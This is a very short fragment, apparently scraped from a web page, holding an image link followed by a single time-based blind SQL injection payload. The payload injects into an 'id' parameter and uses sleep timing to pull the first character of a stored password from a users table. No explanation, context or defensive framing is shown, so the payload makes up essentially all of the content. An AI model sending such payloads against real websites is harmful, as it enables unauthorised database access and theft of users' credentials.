 id=1' and if(ascii(substr((select password from users limit 0,1),1,1))=68,sleep(5),0)--+